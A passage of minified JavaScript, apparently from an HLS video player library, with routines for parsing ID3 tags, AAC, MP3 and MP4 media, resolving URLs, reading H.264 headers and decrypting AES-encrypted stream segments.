r=String.fromCharCode(t[0],t[1],t[2],t[3]),a=e._readSize(t,4),i=10;return{type:r,size:a,data:t.subarray(i,i+a)}},e.getID3Frames=function(t){for(var r=0,a=[];e.isHeader(t,r);){var i=e._readSize(t,r+6);r+=10;for(var n=r+i;r+8<n;){var o=e._getFrameData(t.subarray(r)),s=e._decodeFrame(o);s&&a.push(s),r+=o.size+10}e.isFooter(t,r)&&(r+=10)}return a},e._decodeFrame=function(t){return"PRIV"===t.type?e._decodePrivFrame(t):"T"===t.type[0]?e._decodeTextFrame(t):"W"===t.type[0]?e._decodeURLFrame(t):void 0},e._readTimeStamp=function(e){if(8===e.data.byteLength){var t=new Uint8Array(e.data),r=1&t[3],a=(t[4]<<23)+(t[5]<<15)+(t[6]<<7)+t[7];return a/=45,r&&(a+=47721858.84),Math.round(a)}},e._decodePrivFrame=function(t){if(!(t.size<2)){var r=e._utf8ArrayToStr(t.data),a=new Uint8Array(t.data.subarray(r.length+1));return{key:t.type,info:r,data:a.buffer}}},e._decodeTextFrame=function(t){if(!(t.size<2)){if("TXXX"===t.type){var r=1,a=e._utf8ArrayToStr(t.data.subarray(r));r+=a.length+1;var i=e._utf8ArrayToStr(t.data.subarray(r));return{key:t.type,info:a,data:i}}var n=e._utf8ArrayToStr(t.data.subarray(1));return{key:t.type,data:n}}},e._decodeURLFrame=function(t){if("WXXX"===t.type){if(t.size<2)return;var r=1,a=e._utf8ArrayToStr(t.data.subarray(r));r+=a.length+1;var i=e._utf8ArrayToStr(t.data.subarray(r));return{key:t.type,info:a,data:i}}var n=e._utf8ArrayToStr(t.data);return{key:t.type,data:n}},e._utf8ArrayToStr=function(e){for(var t=void 0,r=void 0,a="",i=0,n=e.length;i<n;){var o=e[i++];switch(o>>4){case 0:return a;case 1:case 2:case 3:case 4:case 5:case 6:case 7:a+=String.fromCharCode(o);break;case 12:case 13:t=e[i++],a+=String.fromCharCode((31&o)<<6|63&t);break;case 14:t=e[i++],r=e[i++],a+=String.fromCharCode((15&o)<<12|(63&t)<<6|(63&r)<<0)}}return a},e}();t.a=i},function(e,t){function r(){this._events=this._events||{},this._maxListeners=this._maxListeners||void 0}function a(e){return"function"==typeof e}function i(e){return"number"==typeof e}function n(e){return"object"==typeof e&&null!==e}function o(e){return void 0===e}e.exports=r,r.EventEmitter=r,r.prototype._events=void 0,r.prototype._maxListeners=void 0,r.defaultMaxListeners=10,r.prototype.setMaxListeners=function(e){if(!i(e)||e<0||isNaN(e))throw TypeError("n must be a positive number");return this._maxListeners=e,this},r.prototype.emit=function(e){var t,r,i,s,l,d;if(this._events||(this._events={}),"error"===e&&(!this._events.error||n(this._events.error)&&!this._events.error.length)){if(t=arguments[1],t instanceof Error)throw t;var u=new Error('Uncaught, unspecified "error" event. ('+t+")");throw u.context=t,u}if(r=this._events[e],o(r))return!1;if(a(r))switch(arguments.length){case 1:r.call(this);break;case 2:r.call(this,arguments[1]);break;case 3:r.call(this,arguments[1],arguments[2]);break;default:s=Array.prototype.slice.call(arguments,1),r.apply(this,s)}else if(n(r))for(s=Array.prototype.slice.call(arguments,1),d=r.slice(),i=d.length,l=0;l<i;l++)d[l].apply(this,s);return!0},r.prototype.addListener=function(e,t){var i;if(!a(t))throw TypeError("listener must be a function");return this._events||(this._events={}),this._events.newListener&&this.emit("newListener",e,a(t.listener)?t.listener:t),this._events[e]?n(this._events[e])?this._events[e].push(t):this._events[e]=[this._events[e],t]:this._events[e]=t,n(this._events[e])&&!this._events[e].warned&&(i=o(this._maxListeners)?r.defaultMaxListeners:this._maxListeners,i&&i>0&&this._events[e].length>i&&(this._events[e].warned=!0,console.error("(node) warning: possible EventEmitter memory leak detected. %d listeners added. Use emitter.setMaxListeners() to increase limit.",this._events[e].length),"function"==typeof console.trace&&console.trace())),this},r.prototype.on=r.prototype.addListener,r.prototype.once=function(e,t){function r(){this.removeListener(e,r),i||(i=!0,t.apply(this,arguments))}if(!a(t))throw TypeError("listener must be a function");var i=!1;return r.listener=t,this.on(e,r),this},r.prototype.removeListener=function(e,t){var r,i,o,s;if(!a(t))throw TypeError("listener must be a function");if(!this._events||!this._events[e])return this;if(r=this._events[e],o=r.length,i=-1,r===t||a(r.listener)&&r.listener===t)delete this._events[e],this._events.removeListener&&this.emit("removeListener",e,t);else if(n(r)){for(s=o;s-- >0;)if(r[s]===t||r[s].listener&&r[s].listener===t){i=s;break}if(i<0)return this;1===r.length?(r.length=0,delete this._events[e]):r.splice(i,1),this._events.removeListener&&this.emit("removeListener",e,t)}return this},r.prototype.removeAllListeners=function(e){var t,r;if(!this._events)return this;if(!this._events.removeListener)return 0===arguments.length?this._events={}:this._events[e]&&delete this._events[e],this;if(0===arguments.length){for(t in this._events)"removeListener"!==t&&this.removeAllListeners(t);return this.removeAllListeners("removeListener"),this._events={},this}if(r=this._events[e],a(r))this.removeListener(e,r);else if(r)for(;r.length;)this.removeListener(e,r[r.length-1]);return delete this._events[e],this},r.prototype.listeners=function(e){var t;return t=this._events&&this._events[e]?a(this._events[e])?[this._events[e]]:this._events[e].slice():[]},r.prototype.listenerCount=function(e){if(this._events){var t=this._events[e];if(a(t))return 1;if(t)return t.length}return 0},r.listenerCount=function(e,t){return e.listenerCount(t)}},function(e,t,r){!function(t){var r=/^((?:[^\/;?#]+:)?)(\/\/[^\/\;?#]*)?(.*?)??(;.*?)?(\?.*?)?(#.*?)?$/,a=/^([^\/;?#]*)(.*)$/,i=/(?:\/|^)\.(?=\/)/g,n=/(?:\/|^)\.\.\/(?!\.\.\/).*?(?=\/)/g,o={buildAbsoluteURL:function(e,t,r){if(r=r||{},e=e.trim(),t=t.trim(),!t){if(!r.alwaysNormalize)return e;var i=this.parseURL(e);if(!s)throw new Error("Error trying to parse base URL.");return i.path=o.normalizePath(i.path),o.buildURLFromParts(i)}var n=this.parseURL(t);if(!n)throw new Error("Error trying to parse relative URL.");if(n.scheme)return r.alwaysNormalize?(n.path=o.normalizePath(n.path),o.buildURLFromParts(n)):t;var s=this.parseURL(e);if(!s)throw new Error("Error trying to parse base URL.");if(!s.netLoc&&s.path&&"/"!==s.path[0]){var l=a.exec(s.path);s.netLoc=l[1],s.path=l[2]}s.netLoc&&!s.path&&(s.path="/");var d={scheme:s.scheme,netLoc:n.netLoc,path:null,params:n.params,query:n.query,fragment:n.fragment};if(!n.netLoc&&(d.netLoc=s.netLoc,"/"!==n.path[0]))if(n.path){var u=s.path,f=u.substring(0,u.lastIndexOf("/")+1)+n.path;d.path=o.normalizePath(f)}else d.path=s.path,n.params||(d.params=s.params,n.query||(d.query=s.query));return null===d.path&&(d.path=r.alwaysNormalize?o.normalizePath(n.path):n.path),o.buildURLFromParts(d)},parseURL:function(e){var t=r.exec(e);return t?{scheme:t[1]||"",netLoc:t[2]||"",path:t[3]||"",params:t[4]||"",query:t[5]||"",fragment:t[6]||""}:null},normalizePath:function(e){for(e=e.split("").reverse().join("").replace(i,"");e.length!==(e=e.replace(n,"")).length;);return e.split("").reverse().join("")},buildURLFromParts:function(e){return e.scheme+e.netLoc+e.path+e.params+e.query+e.fragment}};e.exports=o}(this)},function(e,t,r){"use strict";function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function s(e,t,r,a){var i,n,o,s,l,d=navigator.userAgent.toLowerCase(),u=a,f=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350];return i=((192&t[r+2])>>>6)+1,n=(60&t[r+2])>>>2,n>f.length-1?void e.trigger(Event.ERROR,{type:O.b.MEDIA_ERROR,details:O.a.FRAG_PARSING_ERROR,fatal:!0,reason:"invalid ADTS sampling index:"+n}):(s=(1&t[r+2])<<2,s|=(192&t[r+3])>>>6,M.b.log("manifest codec:"+a+",ADTS data:type:"+i+",sampleingIndex:"+n+"["+f[n]+"Hz],channelConfig:"+s),/firefox/i.test(d)?n>=6?(i=5,l=new Array(4),o=n-3):(i=2,l=new Array(2),o=n):d.indexOf("android")!==-1?(i=2,l=new Array(2),o=n):(i=5,l=new Array(4),a&&(a.indexOf("mp4a.40.29")!==-1||a.indexOf("mp4a.40.5")!==-1)||!a&&n>=6?o=n-3:((a&&a.indexOf("mp4a.40.2")!==-1&&(n>=6&&1===s||/vivaldi/i.test(d))||!a&&1===s)&&(i=2,l=new Array(2)),o=n)),l[0]=i<<3,l[0]|=(14&n)>>1,l[1]|=(1&n)<<7,l[1]|=s<<3,5===i&&(l[1]|=(14&o)>>1,l[2]=(1&o)<<7,l[2]|=8,l[3]=0),{config:l,samplerate:f[n],channelCount:s,codec:"mp4a.40."+i,manifestCodec:u})}function l(e,t){return 255===e[t]&&240===(246&e[t+1])}function d(e,t){return 1&e[t+1]?7:9}function u(e,t){return(3&e[t+3])<<11|e[t+4]<<3|(224&e[t+5])>>>5}function f(e,t){return!!(t+1<e.length&&l(e,t))}function h(e,t){if(t+1<e.length&&l(e,t)){var r=d(e,t),a=r;t+5<e.length&&(a=u(e,t));var i=t+a;if(i===e.length||i+1<e.length&&l(e,i))return!0}return!1}function c(e,t,r,a,i){if(!e.samplerate){var n=s(t,r,a,i);e.config=n.config,e.samplerate=n.samplerate,e.channelCount=n.channelCount,e.codec=n.codec,e.manifestCodec=n.manifestCodec,M.b.log("parsed codec:"+e.codec+",rate:"+n.samplerate+",nb channel:"+n.channelCount)}}function p(e){return 9216e4/e}function v(e,t,r,a,i){var n,o,s,l=e.length;if(n=d(e,t),o=u(e,t),o-=n,o>0&&t+n+o<=l)return s=r+a*i,{headerLength:n,frameLength:o,stamp:s}}function g(e,t,r,a,i){var n=p(e.samplerate),o=v(t,r,a,i,n);if(o){var s=o.stamp,l=o.headerLength,d=o.frameLength,u={unit:t.subarray(r+l,r+l+d),pts:s,dts:s};return e.samples.push(u),e.len+=d,{sample:u,length:d+l}}}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function y(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function b(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function E(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function R(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function A(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function T(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function S(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function L(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function w(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var D=r(1),O=r(2),k=function(){function e(t,r){a(this,e),this.subtle=t,this.aesIV=r}return e.prototype.decrypt=function(e,t){return this.subtle.decrypt({name:"AES-CBC",iv:this.aesIV},t,e)},e}(),x=k,I=function(){function e(t,r){i(this,e),this.subtle=t,this.key=r}return e.prototype.expandKey=function(){return this.subtle.importKey("raw",this.key,{name:"AES-CBC"},!1,["encrypt","decrypt"])},e}(),P=I,C=function(){function e(){n(this,e),this.rcon=[0,1,2,4,8,16,32,64,128,27,54],this.subMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.invSubMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.sBox=new Uint32Array(256),this.invSBox=new Uint32Array(256),this.key=new Uint32Array(0),this.initTable()}return e.prototype.uint8ArrayToUint32Array_=function(e){for(var t=new DataView(e),r=new Uint32Array(4),a=0;a<4;a++)r[a]=t.getUint32(4*a);return r},e.prototype.initTable=function(){var e=this.sBox,t=this.invSBox,r=this.subMix,a=r[0],i=r[1],n=r[2],o=r[3],s=this.invSubMix,l=s[0],d=s[1],u=s[2],f=s[3],h=new Uint32Array(256),c=0,p=0,v=0;for(v=0;v<256;v++)v<128?h[v]=v<<1:h[v]=v<<1^283;for(v=0;v<256;v++){var g=p^p<<1^p<<2^p<<3^p<<4;g=g>>>8^255&g^99,e[c]=g,t[g]=c;var m=h[c],y=h[m],b=h[y],E=257*h[g]^16843008*g;a[c]=E<<24|E>>>8,i[c]=E<<16|E>>>16,n[c]=E<<8|E>>>24,o[c]=E,E=16843009*b^65537*y^257*m^16843008*c,l[g]=E<<24|E>>>8,d[g]=E<<16|E>>>16,u[g]=E<<8|E>>>24,f[g]=E,c?(c=m^h[h[h[b^m]]],p^=h[h[p]]):c=p=1}},e.prototype.expandKey=function(e){for(var t=this.uint8ArrayToUint32Array_(e),r=!0,a=0;a<t.length&&r;)r=t[a]===this.key[a],a++;if(!r){this.key=t;var i=this.keySize=t.length;if(4!==i&&6!==i&&8!==i)throw new Error("Invalid aes key size="+i);var n=this.ksRows=4*(i+6+1),o=void 0,s=void 0,l=this.keySchedule=new Uint32Array(n),d=this.invKeySchedule=new Uint32Array(n),u=this.sBox,f=this.rcon,h=this.invSubMix,c=h[0],p=h[1],v=h[2],g=h[3],m=void 0,y=void 0;for(o=0;o<n;o++)o<i?m=l[o]=t[o]:(y=m,o%i===0?(y=y<<8|y>>>24,y=u[y>>>24]<<24|u[y>>>16&255]<<16|u[y>>>8&255]<<8|u[255&y],y^=f[o/i|0]<<24):i>6&&o%i===4&&(y=u[y>>>24]<<24|u[y>>>16&255]<<16|u[y>>>8&255]<<8|u[255&y]),l[o]=m=(l[o-i]^y)>>>0);for(s=0;s<n;s++)o=n-s,y=3&s?l[o]:l[o-4],s<4||o<=4?d[s]=y:d[s]=c[u[y>>>24]]^p[u[y>>>16&255]]^v[u[y>>>8&255]]^g[u[255&y]],d[s]=d[s]>>>0}},e.prototype.networkToHostOrderSwap=function(e){return e<<24|(65280&e)<<8|(16711680&e)>>8|e>>>24},e.prototype.decrypt=function(e,t,r){for(var a,i,n=this.keySize+6,o=this.invKeySchedule,s=this.invSBox,l=this.invSubMix,d=l[0],u=l[1],f=l[2],h=l[3],c=this.uint8ArrayToUint32Array_(r),p=c[0],v=c[1],g=c[2],m=c[3],y=new Int32Array(e),b=new Int32Array(y.length),E=void 0,R=void 0,A=void 0,T=void 0,S=void 0,L=void 0,_=void 0,w=void 0,D=void 0,O=void 0,k=void 0,x=void 0,I=this.networkToHostOrderSwap;t<y.length;){for(D=I(y[t]),O=I(y[t+1]),k=I(y[t+2]),x=I(y[t+3]),S=D^o[0],L=x^o[1],_=k^o[2],w=O^o[3],a=4,i=1;i<n;i++)E=d[S>>>24]^u[L>>16&255]^f[_>>8&255]^h[255&w]^o[a],R=d[L>>>24]^u[_>>16&255]^f[w>>8&255]^h[255&S]^o[a+1],A=d[_>>>24]^u[w>>16&255]^f[S>>8&255]^h[255&L]^o[a+2],T=d[w>>>24]^u[S>>16&255]^f[L>>8&255]^h[255&_]^o[a+3],S=E,L=R,_=A,w=T,a+=4;E=s[S>>>24]<<24^s[L>>16&255]<<16^s[_>>8&255]<<8^s[255&w]^o[a],R=s[L>>>24]<<24^s[_>>16&255]<<16^s[w>>8&255]<<8^s[255&S]^o[a+1],A=s[_>>>24]<<24^s[w>>16&255]<<16^s[S>>8&255]<<8^s[255&L]^o[a+2],T=s[w>>>24]<<24^s[S>>16&255]<<16^s[L>>8&255]<<8^s[255&_]^o[a+3],a+=3,b[t]=I(E^p),b[t+1]=I(T^v),b[t+2]=I(A^g),b[t+3]=I(R^m),p=D,v=O,g=k,m=x,t+=4}return b.buffer},e.prototype.destroy=function(){this.key=void 0,this.keySize=void 0,this.ksRows=void 0,this.sBox=void 0,this.invSBox=void 0,this.subMix=void 0,this.invSubMix=void 0,this.keySchedule=void 0,this.invKeySchedule=void 0,this.rcon=void 0},e}(),F=C,M=r(0),N=function(){function e(t,r){o(this,e),this.observer=t,this.config=r,this.logEnabled=!0;try{var a=crypto?crypto:self.crypto;this.subtle=a.subtle||a.webkitSubtle}catch(e){}this.disableWebCrypto=!this.subtle}return e.prototype.isSync=function(){return this.disableWebCrypto&&this.config.enableSoftwareAES},e.prototype.decrypt=function(e,t,r,a){var i=this;if(this.disableWebCrypto&&this.config.enableSoftwareAES){this.logEnabled&&(M.b.log("JS AES decrypt"),this.logEnabled=!1);var n=this.decryptor;n||(this.decryptor=n=new F),n.expandKey(t),a(n.decrypt(e,0,r))}else{this.logEnabled&&(M.b.log("WebCrypto AES decrypt"),this.logEnabled=!1);var o=this.subtle;this.key!==t&&(this.key=t,this.fastAesKey=new P(o,t)),this.fastAesKey.expandKey().then(function(n){var s=new x(o,r);s.decrypt(e,n).catch(function(n){i.onWebCryptoError(n,e,t,r,a)}).then(function(e){a(e)})}).catch(function(n){i.onWebCryptoError(n,e,t,r,a)})}},e.prototype.onWebCryptoError=function(e,t,r,a,i){this.config.enableSoftwareAES?(M.b.log("WebCrypto Error, disable WebCrypto API"),this.disableWebCrypto=!0,this.logEnabled=!0,this.decrypt(t,r,a,i)):(M.b.error("decrypting error : "+e.message),this.observer.trigger(Event.ERROR,{type:O.b.MEDIA_ERROR,details:O.a.FRAG_DECRYPT_ERROR,fatal:!0,reason:e.message}))},e.prototype.destroy=function(){var e=this.decryptor;e&&(e.destroy(),this.decryptor=void 0)},e}(),U=N,B=r(4),G=function(){function e(t,r,a){m(this,e),this.observer=t,this.config=a,this.remuxer=r}return e.prototype.resetInitSegment=function(e,t,r,a){this._audioTrack={container:"audio/adts",type:"audio",id:0,sequenceNumber:0,isAAC:!0,samples:[],len:0,manifestCodec:t,duration:a,inputTimeScale:9e4}},e.prototype.resetTimeStamp=function(){},e.probe=function(e){if(!e)return!1;for(var t=B.a.getID3Data(e,0)||[],r=t.length,a=e.length;r<a;r++)if(h(e,r))return M.b.log("ADTS sync word found !"),!0;return!1},e.prototype.append=function(e,t,r,a){for(var i=this._audioTrack,n=B.a.getID3Data(e,0)||[],o=B.a.getTimeStamp(n),s=o?90*o:9e4*t,l=0,d=s,u=e.length,h=n.length,p=[{pts:d,dts:d,data:n}];h<u-1;)if(f(e,h)&&h+5<u){c(i,this.observer,e,h,i.manifestCodec);var v=g(i,e,h,s,l);if(!v){M.b.log("Unable to parse AAC frame");break}h+=v.length,d=v.sample.pts,l++}else B.a.isHeader(e,h)?(n=B.a.getID3Data(e,h),p.push({pts:d,dts:d,data:n}),h+=n.length):h++;this.remuxer.remux(i,{samples:[]},{samples:p,inputTimeScale:9e4},{samples:[]},t,r,a)},e.prototype.destroy=function(){},e}(),H=G,j=Math.pow(2,32)-1,W=function(){function e(t,r){y(this,e),this.observer=t,this.remuxer=r}return e.prototype.resetTimeStamp=function(e){this.initPTS=e},e.prototype.resetInitSegment=function(t,r,a,i){if(t&&t.byteLength){var n=this.initData=e.parseInitSegment(t),o={};n.audio&&n.video?o.audiovideo={container:"video/mp4",codec:r+","+a,initSegment:i?t:null}:(n.audio&&(o.audio={container:"audio/mp4",codec:r,initSegment:i?t:null}),n.video&&(o.video={container:"video/mp4",codec:a,initSegment:i?t:null})),this.observer.trigger(D.a.FRAG_PARSING_INIT_SEGMENT,{tracks:o})}else r&&(this.audioCodec=r),a&&(this.videoCodec=a)},e.probe=function(t){if(t.length>=8){var r=e.bin2str(t.subarray(4,8));return["moof","ftyp","styp"].indexOf(r)>=0}return!1},e.bin2str=function(e){return String.fromCharCode.apply(null,e)},e.readUint32=function(e,t){e.data&&(t+=e.start,e=e.data);var r=e[t]<<24|e[t+1]<<16|e[t+2]<<8|e[t+3];return r<0?4294967296+r:r},e.writeUint32=function(e,t,r){e.data&&(t+=e.start,e=e.data),e[t]=r>>24,e[t+1]=r>>16&255,e[t+2]=r>>8&255,e[t+3]=255&r},e.findBox=function(t,r){var a,i,n,o,s,l,d,u=[];if(t.data?(l=t.start,o=t.end,t=t.data):(l=0,o=t.byteLength),!r.length)return null;for(a=l;a<o;)i=e.readUint32(t,a),n=e.bin2str(t.subarray(a+4,a+8)),d=i>1?a+i:o,n===r[0]&&(1===r.length?u.push({data:t,start:a+8,end:d}):(s=e.findBox({data:t,start:a+8,end:d},r.slice(1)),s.length&&(u=u.concat(s)))),a=d;return u},e.parseInitSegment=function(t){var r=[],a=e.findBox(t,["moov","trak"]);return a.forEach(function(t){var a=e.findBox(t,["tkhd"])[0];if(a){var i=a.data[a.start],n=0===i?12:20,o=e.readUint32(a,n),s=e.findBox(t,["mdia","mdhd"])[0];if(s){i=s.data[s.start],n=0===i?12:20;var l=e.readUint32(s,n),d=e.findBox(t,["mdia","hdlr"])[0];if(d){var u=e.bin2str(d.data.subarray(d.start+8,d.start+12)),f={soun:"audio",vide:"video"}[u];f&&(r[o]={timescale:l,type:f},r[f]={timescale:l,id:o})}}}}),r},e.getStartDTS=function(t,r){var a,i,n;return a=e.findBox(r,["moof","traf"]),
i=[].concat.apply([],a.map(function(r){return e.findBox(r,["tfhd"]).map(function(a){var i,n,o;return i=e.readUint32(a,4),n=t[i].timescale||9e4,o=e.findBox(r,["tfdt"]).map(function(t){var r,a;return r=t.data[t.start],a=e.readUint32(t,4),1===r&&(a*=Math.pow(2,32),a+=e.readUint32(t,8)),a})[0],o/n})})),n=Math.min.apply(null,i),isFinite(n)?n:0},e.offsetStartDTS=function(t,r,a){e.findBox(r,["moof","traf"]).map(function(r){return e.findBox(r,["tfhd"]).map(function(i){var n=e.readUint32(i,4),o=t[n].timescale||9e4;e.findBox(r,["tfdt"]).map(function(t){var r=t.data[t.start],i=e.readUint32(t,4);if(0===r)e.writeUint32(t,4,i-a*o);else{i*=Math.pow(2,32),i+=e.readUint32(t,8),i-=a*o,i=Math.max(i,0);var n=Math.floor(i/(j+1)),s=Math.floor(i%(j+1));e.writeUint32(t,4,n),e.writeUint32(t,8,s)}})})})},e.prototype.append=function(t,r,a,i){var n=this.initData;n||(this.resetInitSegment(t,this.audioCodec,this.videoCodec),n=this.initData);var o=void 0,s=this.initPTS;if(void 0===s){var l=e.getStartDTS(n,t);this.initPTS=s=l-r,this.observer.trigger(D.a.INIT_PTS_FOUND,{initPTS:s})}e.offsetStartDTS(n,t,s),o=e.getStartDTS(n,t),this.remuxer.remux(n.audio,n.video,null,null,o,a,i,t)},e.prototype.destroy=function(){},e}(),V=W,K={BitratesMap:[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160],SamplingRateMap:[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3],appendFrame:function(e,t,r,a,i){if(!(r+24>t.length)){var n=this.parseHeader(t,r);if(n&&r+n.frameLength<=t.length){var o=10368e4/n.sampleRate,s=a+i*o,l={unit:t.subarray(r,r+n.frameLength),pts:s,dts:s};return e.config=[],e.channelCount=n.channelCount,e.samplerate=n.sampleRate,e.samples.push(l),e.len+=n.frameLength,{sample:l,length:n.frameLength}}}},parseHeader:function(e,t){var r=e[t+1]>>3&3,a=e[t+1]>>1&3,i=e[t+2]>>4&15,n=e[t+2]>>2&3,o=!!(2&e[t+2]);if(1!==r&&0!==i&&15!==i&&3!==n){var s=3===r?3-a:3===a?3:4,l=1e3*K.BitratesMap[14*s+i-1],d=3===r?0:2===r?1:2,u=K.SamplingRateMap[3*d+n],f=o?1:0,h=e[t+3]>>6===3?1:2,c=3===a?(3===r?12:6)*l/u+f<<2:(3===r?144:72)*l/u+f|0;return{sampleRate:u,channelCount:h,frameLength:c}}},isHeaderPattern:function(e,t){return 255===e[t]&&224===(224&e[t+1])&&0!==(6&e[t+1])},isHeader:function(e,t){return!!(t+1<e.length&&this.isHeaderPattern(e,t))},probe:function(e,t){if(t+1<e.length&&this.isHeaderPattern(e,t)){var r=4,a=this.parseHeader(e,t),i=r;a&&a.frameLength&&(i=a.frameLength);var n=t+i;if(n===e.length||n+1<e.length&&this.isHeaderPattern(e,n))return!0}return!1}},Y=K,z=function(){function e(t){b(this,e),this.data=t,this.bytesAvailable=t.byteLength,this.word=0,this.bitsAvailable=0}return e.prototype.loadWord=function(){var e=this.data,t=this.bytesAvailable,r=e.byteLength-t,a=new Uint8Array(4),i=Math.min(4,t);if(0===i)throw new Error("no bytes available");a.set(e.subarray(r,r+i)),this.word=new DataView(a.buffer).getUint32(0),this.bitsAvailable=8*i,this.bytesAvailable-=i},e.prototype.skipBits=function(e){var t;this.bitsAvailable>e?(this.word<<=e,this.bitsAvailable-=e):(e-=this.bitsAvailable,t=e>>3,e-=t>>3,this.bytesAvailable-=t,this.loadWord(),this.word<<=e,this.bitsAvailable-=e)},e.prototype.readBits=function(e){var t=Math.min(this.bitsAvailable,e),r=this.word>>>32-t;return e>32&&M.b.error("Cannot read more than 32 bits at a time"),this.bitsAvailable-=t,this.bitsAvailable>0?this.word<<=t:this.bytesAvailable>0&&this.loadWord(),t=e-t,t>0&&this.bitsAvailable?r<<t|this.readBits(t):r},e.prototype.skipLZ=function(){var e;for(e=0;e<this.bitsAvailable;++e)if(0!==(this.word&2147483648>>>e))return this.word<<=e,this.bitsAvailable-=e,e;return this.loadWord(),e+this.skipLZ()},e.prototype.skipUEG=function(){this.skipBits(1+this.skipLZ())},e.prototype.skipEG=function(){this.skipBits(1+this.skipLZ())},e.prototype.readUEG=function(){var e=this.skipLZ();return this.readBits(e+1)-1},e.prototype.readEG=function(){var e=this.readUEG();return 1&e?1+e>>>1:-1*(e>>>1)},e.prototype.readBoolean=function(){return 1===this.readBits(1)},e.prototype.readUByte=function(){return this.readBits(8)},e.prototype.readUShort=function(){return this.readBits(16)},e.prototype.readUInt=function(){return this.readBits(32)},e.prototype.skipScalingList=function(e){var t,r,a=8,i=8;for(t=0;t<e;t++)0!==i&&(r=this.readEG(),i=(a+r+256)%256),a=0===i?a:i},e.prototype.readSPS=function(){var e,t,r,a,i,n,o,s,l,d=0,u=0,f=0,h=0,c=this.readUByte.bind(this),p=this.readBits.bind(this),v=this.readUEG.bind(this),g=this.readBoolean.bind(this),m=this.skipBits.bind(this),y=this.skipEG.bind(this),b=this.skipUEG.bind(this),E=this.skipScalingList.bind(this);if(c(),e=c(),t=p(5),m(3),r=c(),b(),100===e||110===e||122===e||244===e||44===e||83===e||86===e||118===e||128===e){var R=v();if(3===R&&m(1),b(),b(),m(1),g())for(s=3!==R?8:12,l=0;l<s;l++)g()&&E(l<6?16:64)}b();var A=v();if(0===A)v();else if(1===A)for(m(1),y(),y(),a=v(),l=0;l<a;l++)y();b(),m(1),i=v(),n=v(),o=p(1),0===o&&m(1),m(1),g()&&(d=v(),u=v(),f=v(),h=v());var T=[1,1];if(g()&&g()){var S=c();switch(S){case 1:T=[1,1];break;case 2:T=[12,11];break;case 3:T=[10,11];break;case 4:T=[16,11];break;case 5:T=[40,33];break;case 6:T=[24,11];break;case 7:T=[20,11];break;case 8:T=[32,11];break;case 9:T=[80,33];break;case 10:T=[18,11];break;case 11:T=[15,11];break;case 12:T=[64,33];break;case 13:T=[160,99];break;case 14:T=[4,3];break;case 15:T=[3,2];break;case 16:T=[2,1];break;case 255:T=[c()<<8|c(),c()<<8|c()]}}return{width:Math.ceil(16*(i+1)-2*d-2*u),height:(2-o)*(n+1)*16-(o?2:4)*(f+h),pixelRatio:T}},e.prototype.readSliceType=function(){return this.readUByte(),this.readUEG(),this.readUEG()},e}(),X=z,q=function(){function e(t,r,a,i){E(this,e),this.decryptdata=a,this.discardEPB=i,this.decrypter=new U(t,r)}return e.prototype.decryptBuffer=function(e,t){this.decrypter.decrypt(e,this.decryptdata.key.buffer,this.decryptdata.iv.buffer,t)},e.prototype.decryptAacSample=function(e,t,r,a){var i=e[t].unit,n=i.subarray(16,i.length-i.length%16),o=n.buffer.slice(n.byteOffset,n.byteOffset+n.length),s=this;this.decryptBuffer(o,function(n){n=new Uint8Array(n),i.set(n,16),a||s.decryptAacSamples(e,t+1,r)})},e.prototype.decryptAacSamples=function(e,t,r){for(;;t++){if(t>=e.length)return void r();if(!(e[t].unit.length<32)){var a=this.decrypter.isSync();if(this.decryptAacSample(e,t,r,a),!a)return}}},e.prototype.getAvcEncryptedData=function(e){for(var t=16*Math.floor((e.length-48)/160)+16,r=new Int8Array(t),a=0,i=32;i<=e.length-16;i+=160,a+=16)r.set(e.subarray(i,i+16),a);return r},e.prototype.getAvcDecryptedUnit=function(e,t){t=new Uint8Array(t);for(var r=0,a=32;a<=e.length-16;a+=160,r+=16)e.set(t.subarray(r,r+16),a);return e},e.prototype.decryptAvcSample=function(e,t,r,a,i,n){var o=this.discardEPB(i.data),s=this.getAvcEncryptedData(o),l=this;this.decryptBuffer(s.buffer,function(s){i.data=l.getAvcDecryptedUnit(o,s),n||l.decryptAvcSamples(e,t,r+1,a)})},e.prototype.decryptAvcSamples=function(e,t,r,a){for(;;t++,r=0){if(t>=e.length)return void a();for(var i=e[t].units;!(r>=i.length);r++){var n=i[r];if(!(n.length<=48||1!==n.type&&5!==n.type)){var o=this.decrypter.isSync();if(this.decryptAvcSample(e,t,r,a,n,o),!o)return}}}},e}(),Q=q,J=function(){function e(t,r,a,i){R(this,e),this.observer=t,this.config=a,this.typeSupported=i,this.remuxer=r,this.sampleAes=null}return e.prototype.setDecryptData=function(e){null!=e&&null!=e.key&&"SAMPLE-AES"===e.method?this.sampleAes=new Q(this.observer,this.config,e,this.discardEPB):this.sampleAes=null},e.probe=function(e){return 